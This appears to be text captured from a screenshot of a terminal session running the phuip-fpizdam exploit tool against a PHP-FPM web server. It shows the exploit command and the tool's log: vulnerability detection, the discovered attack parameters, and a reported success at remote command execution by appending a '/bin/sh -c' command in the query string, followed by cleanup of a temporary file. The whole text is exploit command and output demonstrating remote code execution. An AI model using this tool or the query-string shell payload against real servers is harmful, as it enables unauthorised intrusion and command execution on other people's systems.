 root@ubuntu:~# phuip-fpizdam http://1 3/index.php
2019/10/23 20:15:59 Base status code is 200
2019/10/23 20:16:04 Status code 502 for qsl=1795, adding as a candidate
2019/10/23 20:16:31 Status code 502 for qsl=3740, adding as a candidate
2019/10/23 20:16:31 Status code 502 for qsl=3745, adding as a candidate
2019/10/23 20:16:43 The target is probably vulnerable. Possible QSLs: [1785 1790 1795 3730 3735 3740 3
745]
2019/10/23 20:17:29 Attack params found: --qsl 1790 --pisos 243 --skip-detect
2019/10/23 20:17:29 Trying to set "session.auto_start=0"...
2019/10/23 20:17:33 Detect() returned attack params: --qsl 1790 --pisos 243 --skip-detect <-- REMEMBER
THIS
2019/10/23 20:17:33 Performing attack using php.ini settings...
2019/10/23 20:17:35 Success! Was able to execute a command by appending "?a=/bin/sh+-c+'which+which'&"
to URLs
2019/10/23 20:17:35 Trying to cleanup /tmp/a...
2019/10/23 20:17:35 Done!